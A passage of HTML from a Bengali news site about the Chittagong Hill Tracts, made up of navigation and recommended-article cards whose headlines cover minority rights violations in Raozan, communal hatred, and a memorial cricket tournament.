<a href="https://hillvoice.net/bn/terms/%e0%a6%ac%e0%a6%be%e0%a6%a8%e0%a7%8d%e0%a6%a6%e0%a6%b0%e0%a6%ac%e0%a6%be%e0%a6%a8/" class="tag-cloud-link tag-link-121 tag-link-position-22" style="font-size: 14.240963855422pt;" aria-label="বান্দরবান (161 items)">বান্দরবান</a>
<a href="https://hillvoice.net/bn/terms/%e0%a6%b0%e0%a6%be%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%be%e0%a6%ae%e0%a6%be%e0%a6%9f%e0%a6%bf/" class="tag-cloud-link tag-link-229 tag-link-position-23" style="font-size: 15.975903614458pt;" aria-label="রাঙ্গামাটি (242 items)">রাঙ্গামাটি</a>
<a href="https://hillvoice.net/bn/terms/%e0%a6%b0%e0%a6%be%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%be%e0%a6%ae%e0%a6%be%e0%a6%9f%e0%a6%bf-%e0%a6%aa%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%a4%e0%a7%8d%e0%a6%af-%e0%a6%9c%e0%a7%87%e0%a6%b2%e0%a6%be/" class="tag-cloud-link tag-link-397 tag-link-position-24" style="font-size: 12.21686746988pt;" aria-label="রাঙ্গামাটি পার্বত্য জেলা (100 items)">রাঙ্গামাটি পার্বত্য জেলা</a>
<a href="https://hillvoice.net/bn/terms/%e0%a6%b8%e0%a7%87%e0%a6%a8%e0%a6%be%e0%a6%ac%e0%a6%be%e0%a6%b9%e0%a6%bf%e0%a6%a8%e0%a7%80/" class="tag-cloud-link tag-link-184 tag-link-position-25" style="font-size: 12.313253012048pt;" aria-label="সেনাবাহিনী (101 items)">সেনাবাহিনী</a></p></div></div></aside><!-- #secondary -->
        </div>
    </main>


    <!--sticky-article-navigation starts-->
    <div class="sticky-article-navigation">
                    <a class="sticky-article-link sticky-article-prev" href="https://hillvoice.net/bn/%e0%a6%95%e0%a7%80-%e0%a6%a6%e0%a7%87%e0%a6%ac%e0%a7%87%e0%a6%a8-%e0%a6%86%e0%a6%b0-%e0%a6%95%e0%a7%80-%e0%a6%a8%e0%a7%87%e0%a6%ac%e0%a7%87%e0%a6%a8-%e0%a6%a4%e0%a6%be%e0%a6%b0-%e0%a6%b9%e0%a6%bf/">
                <div class="sticky-article-icon">
                    <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M15 8a.5.5 0 0 0-.5-.5H2.707l3.147-3.146a.5.5 0 1 0-.708-.708l-4 4a.5.5 0 0 0 0 .708l4 4a.5.5 0 0 0 .708-.708L2.707 8.5H14.5A.5.5 0 0 0 15 8z"></path></svg>                </div>
                <article id="post-21671" class="theme-article-post theme-sticky-article post-21671 post type-post status-publish format-standard has-post-thumbnail hentry category-106 category-88 tag-7749 tag-3900 tag-5089 tag-3903 tag-5718 tag-5283">
                                            <div class="entry-image entry-image-thumbnail">
                                                            <img width="300" height="181" src="https://hillvoice.net/wp-content/uploads/2023/04/হিন্দু-বৌদ্ধ-খ্রীস্টার-ঐক্য-পরিষদ-e1655622224814-300x181.webp" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" />                                                    </div>
                                        <div class="entry-details">
                        <h3 class="entry-title entry-title-small">
                            কী দেবেন আর কী নেবেন- তার হিসাবনিকাশ নির্বাচনের আগেই পরিষ্কার করতে হবে: অ্যাডভোকেট রাণা দাশগুপ্ত                        </h3>
                    </div>
                </article>
            </a>

        
            <a class="sticky-article-link sticky-article-next" href="https://hillvoice.net/bn/%e0%a6%b8%e0%a6%be%e0%a6%ae%e0%a7%8d%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%a6%e0%a6%be%e0%a6%af%e0%a6%bc%e0%a6%bf%e0%a6%95-%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%8d%e0%a6%ac%e0%a7%87%e0%a6%b7-%e0%a6%ae%e0%a6%a8/">
                <div class="sticky-article-icon">
                    <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M1 8a.5.5 0 0 1 .5-.5h11.793l-3.147-3.146a.5.5 0 0 1 .708-.708l4 4a.5.5 0 0 1 0 .708l-4 4a.5.5 0 0 1-.708-.708L13.293 8.5H1.5A.5.5 0 0 1 1 8z"></path></svg>                </div>
                <article id="post-21671" class="theme-article-post theme-sticky-article post-21671 post type-post status-publish format-standard has-post-thumbnail hentry category-106 category-88 tag-7749 tag-3900 tag-5089 tag-3903 tag-5718 tag-5283">
                                            <div class="entry-image entry-image-thumbnail">
                                                            <img width="300" height="225" src="https://hillvoice.net/wp-content/uploads/2023/09/1694962233809-300x225.webp" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" />                                                    </div>
                                        <div class="entry-details">
                        <h3 class="entry-title entry-title-small">
                            সাম্প্রদায়িক বিদ্বেষ মনোভাবে এক প্রজন্মকে বড় করা হচ্ছে, তার ফল একদিন রাষ্ট্রকে ভোগ করতে হবে: চবিতে ছাত্র সমাবেশে অশোক সাহা                        </h3>
                    </div>
                </article>
            </a>

                </div>


    <!--sticky-article-navigation ends-->

    <section class="site-section site-recommendation-section">
        <div class="wrapper">
            <header class="section-header theme-section-header">
                <h2 class="site-section-title">
                    <span>পছন্দ হতে পারে:</span>
                </h2>
            </header>
        <!-- </div>
        <div class="wrapper"> -->
            <div class="column-row">

                                        <div class="column column-3 column-sm-6 column-xs-12 mb-30">
                            <article id="recommended-post-70882" class="theme-article-post theme-article-overlap theme-recommended-post post-70882 post type-post status-publish format-standard has-post-thumbnail hentry category-92 category-99 tag-4590 tag-7668 tag-7121 tag-7842">

                                                                    <div class="entry-image entry-image-big ">
                                        <a href="https://hillvoice.net/bn/%e0%a6%b0%e0%a6%be%e0%a6%89%e0%a6%9c%e0%a6%be%e0%a6%a8%e0%a7%87-%e0%a6%a7%e0%a6%b0%e0%a7%8d%e0%a6%ae%e0%a7%80%e0%a6%af%e0%a6%bc-%e0%a6%b8%e0%a6%82%e0%a6%96%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b2%e0%a6%98/">
                                            <img width="640" height="365" src="https://hillvoice.net/wp-content/uploads/2026/02/নাগরিক-প্রতিনিধি-দলের-সরেজমিনে-পরিদর্শন-768x438.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="রাউজানে ধর্মীয় সংখ্যালঘুদের উপর মানবাধিকার লঙ্ঘনের ঘটনাবলী সরেজমিন পরিদর্শন করলেন নাগরিক প্রতিনিধিদল" decoding="async" loading="lazy" srcset="https://hillvoice.net/wp-content/uploads/2026/02/নাগরিক-প্রতিনিধি-দলের-সরেজমিনে-পরিদর্শন-768x438.webp 768w, https://hillvoice.net/wp-content/uploads/2026/02/নাগরিক-প্রতিনিধি-দলের-সরেজমিনে-পরিদর্শন-300x171.webp 300w, https://hillvoice.net/wp-content/uploads/2026/02/নাগরিক-প্রতিনিধি-দলের-সরেজমিনে-পরিদর্শন-1024x585.webp 1024w, https://hillvoice.net/wp-content/uploads/2026/02/নাগরিক-প্রতিনিধি-দলের-সরেজমিনে-পরিদর্শন.webp 1200w" sizes="auto, (max-width: 640px) 100vw, 640px" />                                        </a>
                                                    <div class="twp-social-share">


                                    <a href="https://www.facebook.com/sharer/sharer.php?u=http://https%3A%2F%2Fhillvoice.net%2Fbn%2F%25e0%25a6%25b0%25e0%25a6%25be%25e0%25a6%2589%25e0%25a6%259c%25e0%25a6%25be%25e0%25a6%25a8%25e0%25a7%2587-%25e0%25a6%25a7%25e0%25a6%25b0%25e0%25a7%258d%25e0%25a6%25ae%25e0%25a7%2580%25e0%25a6%25af%25e0%25a6%25bc-%25e0%25a6%25b8%25e0%25a6%2582%25e0%25a6%2596%25e0%25a7%258d%25e0%25a6%25af%25e0%25a6%25be%25e0%25a6%25b2%25e0%25a6%2598%2F"
                       target="popup" class="twp-social-share-icon twp-share-icon-facebook"
                       onclick="window.open(this.href,'Facebook','width=600,height=400')">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M17.525,9H14V7c0-1.032,0.084-1.682,1.563-1.682h1.868v-3.18C16.522,2.044,15.608,1.998,14.693,2 C11.98,2,10,3.657,10,6.699V9H7v4l3-0.001V22h4v-9.003l3.066-0.001L17.525,9z"></path></svg></span>
                    </a>
                
                                    <a href="https://twitter.com/intent/tweet?text=রাউজানে ধর্মীয় সংখ্যালঘুদের উপর মানবাধিকার লঙ্ঘনের ঘটনাবলী সরেজমিন পরিদর্শন করলেন নাগরিক প্রতিনিধিদল&amp;url=http://https%3A%2F%2Fhillvoice.net%2Fbn%2F%25e0%25a6%25b0%25e0%25a6%25be%25e0%25a6%2589%25e0%25a6%259c%25e0%25a6%25be%25e0%25a6%25a8%25e0%25a7%2587-%25e0%25a6%25a7%25e0%25a6%25b0%25e0%25a7%258d%25e0%25a6%25ae%25e0%25a7%2580%25e0%25a6%25af%25e0%25a6%25bc-%25e0%25a6%25b8%25e0%25a6%2582%25e0%25a6%2596%25e0%25a7%258d%25e0%25a6%25af%25e0%25a6%25be%25e0%25a6%25b2%25e0%25a6%2598%2F&amp;via="
                       target="popup" class="twp-social-share-icon twp-share-icon-twitter"
                       onclick="window.open(this.href,'Twitter','width=600,height=400')">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentcolor" d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></svg></span>
                    </a>
                
                
                
                                    <a href="https://telegram.me/share/url?url=https%3A%2F%2Fhillvoice.net%2Fbn%2F%25e0%25a6%25b0%25e0%25a6%25be%25e0%25a6%2589%25e0%25a6%259c%25e0%25a6%25be%25e0%25a6%25a8%25e0%25a7%2587-%25e0%25a6%25a7%25e0%25a6%25b0%25e0%25a7%258d%25e0%25a6%25ae%25e0%25a7%2580%25e0%25a6%25af%25e0%25a6%25bc-%25e0%25a6%25b8%25e0%25a6%2582%25e0%25a6%2596%25e0%25a7%258d%25e0%25a6%25af%25e0%25a6%25be%25e0%25a6%25b2%25e0%25a6%2598%2F&text=রাউজানে ধর্মীয় সংখ্যালঘুদের উপর মানবাধিকার লঙ্ঘনের ঘটনাবলী সরেজমিন পরিদর্শন করলেন নাগরিক প্রতিনিধিদল"
                       target="popup" class="twp-social-share-icon twp-share-icon-telegram"
                       onclick="window.open(this.href,'Telegram','width=600,height=400')">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" fill-rule="evenodd" d="M18.483 19.79v-.002l.018-.043L21.5 4.625v-.048c0-.377-.14-.706-.442-.903c-.265-.173-.57-.185-.784-.169a2.681 2.681 0 0 0-.586.12a3.23 3.23 0 0 0-.24.088l-.013.005l-16.72 6.559l-.005.002a1.353 1.353 0 0 0-.149.061a2.27 2.27 0 0 0-.341.19c-.215.148-.624.496-.555 1.048c.057.458.372.748.585.899a2.062 2.062 0 0 0 .403.22l.032.014l.01.003l.007.003l2.926.985c-.01.183.008.37.057.555l1.465 5.559a1.5 1.5 0 0 0 2.834.196l2.288-2.446l3.929 3.012l.056.024c.357.156.69.205.995.164c.305-.042.547-.17.729-.315a1.742 1.742 0 0 0 .49-.635l.008-.017l.003-.006l.001-.003ZM7.135 13.875a.3.3 0 0 1 .13-.33l9.921-6.3s.584-.355.563 0c0 0 .104.062-.209.353c-.296.277-7.071 6.818-7.757 7.48a.278.278 0 0 0-.077.136L8.6 19.434l-1.465-5.56Z" /></svg></span>
                    </a>
                

                

                

                                    <a href="https://api.whatsapp.com/send?text=https%3A%2F%2Fhillvoice.net%2Fbn%2F%25e0%25a6%25b0%25e0%25a6%25be%25e0%25a6%2589%25e0%25a6%259c%25e0%25a6%25be%25e0%25a6%25a8%25e0%25a7%2587-%25e0%25a6%25a7%25e0%25a6%25b0%25e0%25a7%258d%25e0%25a6%25ae%25e0%25a7%2580%25e0%25a6%25af%25e0%25a6%25bc-%25e0%25a6%25b8%25e0%25a6%2582%25e0%25a6%2596%25e0%25a7%258d%25e0%25a6%25af%25e0%25a6%25be%25e0%25a6%25b2%25e0%25a6%2598%2F"
                       target="popup" class="twp-social-share-icon twp-share-icon-whatsapp"
                       onclick="window.open(this.href,'Whatsapp','width=600,height=400')">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M.057 24l1.687-6.163c-1.041-1.804-1.588-3.849-1.587-5.946.003-6.556 5.338-11.891 11.893-11.891 3.181.001 6.167 1.24 8.413 3.488 2.245 2.248 3.481 5.236 3.48 8.414-.003 6.557-5.338 11.892-11.893 11.892-1.99-.001-3.951-.5-5.688-1.448l-6.305 1.654zm6.597-3.807c1.676.995 3.276 1.591 5.392 1.592 5.448 0 9.886-4.434 9.889-9.885.002-5.462-4.415-9.89-9.881-9.892-5.452 0-9.887 4.434-9.889 9.884-.001 2.225.651 3.891 1.746 5.634l-.999 3.648 3.742-.981zm11.387-5.464c-.074-.124-.272-.198-.57-.347-.297-.149-1.758-.868-2.031-.967-.272-.099-.47-.149-.669.149-.198.297-.768.967-.941 1.165-.173.198-.347.223-.644.074-.297-.149-1.255-.462-2.39-1.475-.883-.788-1.48-1.761-1.653-2.059-.173-.297-.018-.458.13-.606.134-.133.297-.347.446-.521.151-.172.2-.296.3-.495.099-.198.05-.372-.025-.521-.075-.148-.669-1.611-.916-2.206-.242-.579-.487-.501-.669-.51l-.57-.01c-.198 0-.52.074-.792.372s-1.04 1.016-1.04 2.479 1.065 2.876 1.213 3.074c.149.198 2.095 3.2 5.076 4.487.709.306 1.263.489 1.694.626.712.226 1.36.194 1.872.118.571-.085 1.758-.719 2.006-1.413.248-.695.248-1.29.173-1.414z" /></svg></span>
                    </a>
                

                                    <a href="mailto:?subject=রাউজানে ধর্মীয় সংখ্যালঘুদের উপর মানবাধিকার লঙ্ঘনের ঘটনাবলী সরেজমিন পরিদর্শন করলেন নাগরিক প্রতিনিধিদল&body=রাউজানে ধর্মীয় সংখ্যালঘুদের উপর মানবাধিকার লঙ্ঘনের ঘটনাবলী সরেজমিন পরিদর্শন করলেন নাগরিক প্রতিনিধিদল http://https%3A%2F%2Fhillvoice.net%2Fbn%2F%25e0%25a6%25b0%25e0%25a6%25be%25e0%25a6%2589%25e0%25a6%259c%25e0%25a6%25be%25e0%25a6%25a8%25e0%25a7%2587-%25e0%25a6%25a7%25e0%25a6%25b0%25e0%25a7%258d%25e0%25a6%25ae%25e0%25a7%2580%25e0%25a6%25af%25e0%25a6%25bc-%25e0%25a6%25b8%25e0%25a6%2582%25e0%25a6%2596%25e0%25a7%258d%25e0%25a6%25af%25e0%25a6%25be%25e0%25a6%25b2%25e0%25a6%2598%2F"
                       target="_blank" class="twp-social-share-icon twp-share-icon-email">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M20,4H4C2.895,4,2,4.895,2,6v12c0,1.105,0.895,2,2,2h16c1.105,0,2-0.895,2-2V6C22,4.895,21.105,4,20,4z M20,8.236l-8,4.882 L4,8.236V6h16V8.236z"></path></svg></span>
                    </a>
                

            </div>
                                                </div>
                                                                <div class="entry-details">
                                                                            <div class="entry-meta">
                                            <div class="entry-meta-item entry-meta-categories"><a href="https://hillvoice.net/bn/categories/%e0%a6%ae%e0%a6%be%e0%a6%a8%e0%a6%ac%e0%a6%be%e0%a6%a7%e0%a6%bf%e0%a6%95%e0%a6%be%e0%a6%b0/" rel="category tag">মানবাধিকার</a> <a href="https://hillvoice.net/bn/categories/%e0%a6%b8%e0%a6%82%e0%a6%96%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b2%e0%a6%98%e0%a7%81/" rel="category tag">সংখ্যালঘু</a></div>                                        </div>
                                    

                                    <h3 class="entry-title entry-title-small"><a href="https://hillvoice.net/bn/%e0%a6%b0%e0%a6%be%e0%a6%89%e0%a6%9c%e0%a6%be%e0%a6%a8%e0%a7%87-%e0%a6%a7%e0%a6%b0%e0%a7%8d%e0%a6%ae%e0%a7%80%e0%a6%af%e0%a6%bc-%e0%a6%b8%e0%a6%82%e0%a6%96%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b2%e0%a6%98/" rel="bookmark">রাউজানে ধর্মীয় সংখ্যালঘুদের উপর মানবাধিকার লঙ্ঘনের ঘটনাবলী সরেজমিন পরিদর্শন করলেন নাগরিক প্রতিনিধিদল</a></h3>

                                                                        <div class="entry-meta">
                                        <div class="entry-meta-item entry-meta-date"><a href="https://hillvoice.net/bn/%e0%a6%b0%e0%a6%be%e0%a6%89%e0%a6%9c%e0%a6%be%e0%a6%a8%e0%a7%87-%e0%a6%a7%e0%a6%b0%e0%a7%8d%e0%a6%ae%e0%a7%80%e0%a6%af%e0%a6%bc-%e0%a6%b8%e0%a6%82%e0%a6%96%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b2%e0%a6%98/" rel="bookmark"><time class="entry-date published updated" datetime="2026-02-01T14:51:05+06:00">১ ফেব্রুয়ারি ২০২৬</time></a></div>                                        <div class="entry-meta-item byline"> <span class="author vcard"><a class="url fn n" href="https://hillvoice.net/bn/author/admin/">Hill Voice</a></span></div>                                        <div class="entry-meta-item entry-post-views">৭৭ ভিউ</div>                                    </div>
                                </div>
                            </article>
                        </div>
                                            <div class="column column-3 column-sm-6 column-xs-12 mb-30">
                            <article id="recommended-post-70875" class="theme-article-post theme-article-overlap theme-recommended-post post-70875 post type-post status-publish format-standard has-post-thumbnail hentry category-100 category-88 category-92 tag-4576 tag-5425 tag-7625 tag-4984">

                                                                    <div class="entry-image entry-image-big ">
                                        <a href="https://hillvoice.net/bn/%e0%a6%b0%e0%a6%be%e0%a6%ac%e0%a6%bf%e0%a6%a4%e0%a7%87-%e0%a6%b6%e0%a6%b9%e0%a7%80%e0%a6%a6-%e0%a6%a4%e0%a7%88%e0%a6%87%e0%a6%9a%e0%a6%bf%e0%a6%82-%e0%a6%86%e0%a6%a5%e0%a7%81%e0%a6%87%e0%a6%aa/">
                                            <img width="640" height="480" src="https://hillvoice.net/wp-content/uploads/2026/01/রাবিতে-শহীদ-তৈইচিং-আথুইপ্রু-আখ্রাউ-মারমা-স্মৃতি-ক্রিকেট-টুর্নামেন্ট-1-768x576.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="রাবিতে শহীদ তৈইচিং-আথুইপ্রু-আখ্রাউ মারমা স্মৃতি ক্রিকেট টুর্নামেন্ট সম্পন্ন" decoding="async" loading="lazy" srcset="https://hillvoice.net/wp-content/uploads/2026/01/রাবিতে-শহীদ-তৈইচিং-আথুইপ্রু-আখ্রাউ-মারমা-স্মৃতি-ক্রিকেট-টুর্নামেন্ট-1-768x576.jpg 768w, https://hillvoice.net/wp-content/uploads/2026/01/রাবিতে-শহীদ-তৈইচিং-আথুইপ্রু-আখ্রাউ-মারমা-স্মৃতি-ক্রিকেট-টুর্নামেন্ট-1-300x225.jpg 300w, https://hillvoice.net/wp-content/uploads/2026/01/রাবিতে-শহীদ-তৈইচিং-আথুইপ্রু-আখ্রাউ-মারমা-স্মৃতি-ক্রিকেট-টুর্নামেন্ট-1-1024x768.jpg 1024w, https://hillvoice.net/wp-content/uploads/2026/01/রাবিতে-শহীদ-তৈইচিং-আথুইপ্রু-আখ্রাউ-মারমা-স্মৃতি-ক্রিকেট-টুর্নামেন্ট-1.jpg 1280w" sizes="auto, (max-width: 640px) 100vw, 640px" />                                        </a>
                                                    <div class="twp-social-share">


                                    <a href="https://www.facebook.com/sharer/sharer.php?u=http://https%3A%2F%2Fhillvoice.net%2Fbn%2F%25e0%25a6%25b0%25e0%25a6%25be%25e0%25a6%25ac%25e0%25a6%25bf%25e0%25a6%25a4%25e0%25a7%2587-%25e0%25a6%25b6%25e0%25a6%25b9%25e0%25a7%2580%25e0%25a6%25a6-%25e0%25a6%25a4%25e0%25a7%2588%25e0%25a6%2587%25e0%25a6%259a%25e0%25a6%25bf%25e0%25a6%2582-%25e0%25a6%2586%25e0%25a6%25a5%25e0%25a7%2581%25e0%25a6%2587%25e0%25a6%25aa%2F"
                       target="popup" class="twp-social-share-icon twp-share-icon-facebook"
                       onclick="window.open(this.href,'Facebook','width=600,height=400')">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M17.525,9H14V7c0-1.032,0.084-1.682,1.563-1.682h1.868v-3.18C16.522,2.044,15.608,1.998,14.693,2 C11.98,2,10,3.657,10,6.699V9H7v4l3-0.001V22h4v-9.003l3.066-0.001L17.525,9z"></path></svg></span>
                    </a>
                
                                    <a href="https://twitter.com/intent/tweet?text=রাবিতে শহীদ তৈইচিং-আথুইপ্রু-আখ্রাউ মারমা স্মৃতি ক্রিকেট টুর্নামেন্ট সম্পন্ন&amp;url=http://https%3A%2F%2Fhillvoice.net%2Fbn%2F%25e0%25a6%25b0%25e0%25a6%25be%25e0%25a6%25ac%25e0%25a6%25bf%25e0%25a6%25a4%25e0%25a7%2587-%25e0%25a6%25b6%25e0%25a6%25b9%25e0%25a7%2580%25e0%25a6%25a6-%25e0%25a6%25a4%25e0%25a7%2588%25e0%25a6%2587%25e0%25a6%259a%25e0%25a6%25bf%25e0%25a6%2582-%25e0%25a6%2586%25e0%25a6%25a5%25e0%25a7%2581%25e0%25a6%2587%25e0%25a6%25aa%2F&amp;via="
                       target="popup" class="twp-social-share-icon twp-share-icon-twitter"
                       onclick="window.open(this.href,'Twitter','width=600,height=400')">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentcolor" d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></svg></span>
                    </a>
                
                
                
                                    <a href="https://telegram.me/share/url?url=https%3A%2F%2Fhillvoice.net%2Fbn%2F%25e0%25a6%25b0%25e0%25a6%25be%25e0%25a6%25ac%25e0%25a6%25bf%25e0%25a6%25a4%25e0%25a7%2587-%25e0%25a6%25b6%25e0%25a6%25b9%25e0%25a7%2580%25e0%25a6%25a6-%25e0%25a6%25a4%25e0%25a7%2588%25e0%25a6%2587%25e0%25a6%259a%25e0%25a6%25bf%25e0%25a6%2582-%25e0%25a6%2586%25e0%25a6%25a5%25e0%25a7%2581%25e0%25a6%2587%25e0%25a6%25aa%2F&text=রাবিতে শহীদ তৈইচিং-আথুইপ্রু-আখ্রাউ মারমা স্মৃতি ক্রিকেট টুর্নামেন্ট সম্পন্ন"
                       target="popup" class="twp-social-share-icon twp-share-icon-telegram"
                       onclick="window.open(this.href,'Telegram','width=600,height=400')">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" fill-rule="evenodd" d="M18.483 19.79v-.002l.018-.043L21.5 4.625v-.048c0-.377-.14-.706-.442-.903c-.265-.173-.57-.185-.784-.169a2.681 2.681 0 0 0-.586.12a3.23 3.23 0 0 0-.24.088l-.013.005l-16.72 6.559l-.005.002a1.353 1.353 0 0 0-.149.061a2.27 2.27 0 0 0-.341.19c-.215.148-.624.496-.555 1.048c.057.458.372.748.585.899a2.062 2.062 0 0 0 .403.22l.032.014l.01.003l.007.003l2.926.985c-.01.183.008.37.057.555l1.465 5.559a1.5 1.5 0 0 0 2.834.196l2.288-2.446l3.929 3.012l.056.024c.357.156.69.205.995.164c.305-.042.547-.17.729-.315a1.742 1.742 0 0 0 .49-.635l.008-.017l.003-.006l.001-.003ZM7.135 13.875a.3.3 0 0 1 .13-.33l9.921-6.3s.584-.355.563 0c0 0 .104.062-.209.353c-.296.277-7.071 6.818-7.757 7.48a.278.278 0 0 0-.077.136L8.6 19.434l-1.465-5.56Z" /></svg></span>
                    </a>
                

                

                

                                    <a href="https://api.whatsapp.com/send?text=https%3A%2F%2Fhillvoice.net%2Fbn%2F%25e0%25a6%25b0%25e0%25a6%25be%25e0%25a6%25ac%25e0%25a6%25bf%25e0%25a6%25a4%25e0%25a7%2587-%25e0%25a6%25b6%25e0%25a6%25b9%25e0%25a7%2580%25e0%25a6%25a6-%25e0%25a6%25a4%25e0%25a7%2588%25e0%25a6%2587%25e0%25a6%259a%25e0%25a6%25bf%25e0%25a6%2582-%25e0%25a6%2586%25e0%25a6%25a5%25e0%25a7%2581%25e0%25a6%2587%25e0%25a6%25aa%2F"
                       target="popup" class="twp-social-share-icon twp-share-icon-whatsapp"
                       onclick="window.open(this.href,'Whatsapp','width=600,height=400')">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M.057 24l1.687-6.163c-1.041-1.804-1.588-3.849-1.587-5.946.003-6.556 5.338-11.891 11.893-11.891 3.181.001 6.167 1.24 8.413 3.488 2.245 2.248 3.481 5.236 3.48 8.414-.003 6.557-5.338 11.892-11.893 11.892-1.99-.001-3.951-.5-5.688-1.448l-6.305 1.654zm6.597-3.807c1.676.995 3.276 1.591 5.392 1.592 5.448 0 9.886-4.434 9.889-9.885.002-5.462-4.415-9.89-9.881-9.892-5.452 0-9.887 4.434-9.889 9.884-.001 2.225.651 3.891 1.746 5.634l-.999 3.648 3.742-.981zm11.387-5.464c-.074-.124-.272-.198-.57-.347-.297-.149-1.758-.868-2.031-.967-.272-.099-.47-.149-.669.149-.198.297-.768.967-.941 1.165-.173.198-.347.223-.644.074-.297-.149-1.255-.462-2.39-1.475-.883-.788-1.48-1.761-1.653-2.059-.173-.297-.018-.458.13-.606.134-.133.297-.347.446-.521.151-.172.2-.296.3-.495.099-.198.05-.372-.025-.521-.075-.148-.669-1.611-.916-2.206-.242-.579-.487-.501-.669-.51l-.57-.01c-.198 0-.52.074-.792.372s-1.04 1.016-1.04 2.479 1.065 2.876 1.213 3.074c.149.198 2.095 3.2 5.076 4.487.709.306 1.263.489 1.694.626.712.226 1.36.194 1.872.118.571-.085 1.758-.719 2.006-1.413.248-.695.248-1.29.173-1.414z" /></svg></span>
                    </a>
                

                                    <a href="mailto:?subject=রাবিতে শহীদ তৈইচিং-আথুইপ্রু-আখ্রাউ মারমা স্মৃতি ক্রিকেট টুর্নামেন্ট সম্পন্ন&body=রাবিতে শহীদ তৈইচিং-আথুইপ্রু-আখ্রাউ মারমা স্মৃতি ক্রিকেট টুর্নামেন্ট সম্পন্ন http://https%3A%2F%2Fhillvoice.net%2Fbn%2F%25e0%25a6%25b0%25e0%25a6%25be%25e0%25a6%25ac%25e0%25a6%25bf%25e0%25a6%25a4%25e0%25a7%2587-%25e0%25a6%25b6%25e0%25a6%25b9%25e0%25a7%2580%25e0%25a6%25a6-%25e0%25a6%25a4%25e0%25a7%2588%25e0%25a6%2587%25e0%25a6%259a%25e0%25a6%25bf%25e0%25a6%2582-%25e0%25a6%2586%25e0%25a6%25a5%25e0%25a7%2581%25e0%25a6%2587%25e0%25a6%25aa%2F"
                       target="_blank" class="twp-social-share-icon twp-share-icon-email">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M20,4H4C2.895,4,2,4.895,2,6v12c0,1.105,0.895,2,2,2h16c1.105,0,2-0.895,2-2V6C22,4.895,21.105,4,20,4z M20,8.236l-8,4.882 L4,8.236V6h16V8.236z"></path></svg></span>
                    </a>
                

            </div>
                                                </div>
                                                                <div class="entry-details">
                                                                            <div class="entry-meta">
                                            <div class="entry-meta-item entry-meta-categories"><a href="https://hillvoice.net/bn/categories/%e0%a6%86%e0%a6%a6%e0%a6%bf%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a7%80-%e0%a6%85%e0%a6%a7%e0%a6%bf%e0%a6%95%e0%a6%be%e0%a6%b0/" rel="category tag">আদিবাসী অধিকার</a> <a href="https://hillvoice.net/bn/categories/%e0%a6%aa%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%a4%e0%a7%8d%e0%a6%af-%e0%a6%9a%e0%a6%9f%e0%a7%8d%e0%a6%9f%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae/" rel="category tag">পার্বত্য চট্টগ্রাম</a> <a href="https://hillvoice.net/bn/categories/%e0%a6%ae%e0%a6%be%e0%a6%a8%e0%a6%ac%e0%a6%be%e0%a6%a7%e0%a6%bf%e0%a6%95%e0%a6%be%e0%a6%b0/" rel="category tag">মানবাধিকার</a></div>                                        </div>
                                    

